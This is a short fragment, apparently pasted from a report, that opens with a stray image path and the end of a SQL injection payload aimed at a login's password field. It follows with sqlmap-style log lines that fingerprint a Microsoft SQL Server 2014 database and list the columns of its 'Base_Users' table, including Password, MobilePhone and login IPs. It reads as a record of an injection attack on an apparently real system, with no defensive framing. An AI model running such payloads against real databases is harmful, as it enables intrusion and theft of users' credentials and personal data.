 sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&password=21321
---
[21:19:01] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:19:01] [INFO] fetching columns for table 'Base_Users' in database 'RYPlatformManagerDB'
[21:19:01] [INFO] resumed: 'BandIP'
[21:19:01] [INFO] resumed: 'IsAssist'
[21:19:01] [INFO] resumed: 'IsBand'
[21:19:02] [INFO] resumed: 'IsMobileNeed'
[21:19:02] [INFO] resumed: 'LastLoginIP'
[21:19:03] [INFO] resumed: 'LastLogintime'
[21:19:03] [INFO] resumed: 'LoginTimes'
[21:19:04] [INFO] resumed: 'MobilePhone'
[21:19:05] [INFO] resumed: 'Nullity'
[21:19:05] [INFO] resumed: 'Password'
[21:19:06] [INFO] resumed: 'PreLoginIP'
[21:19:06] [INFO] resumed: 'PreLogintime'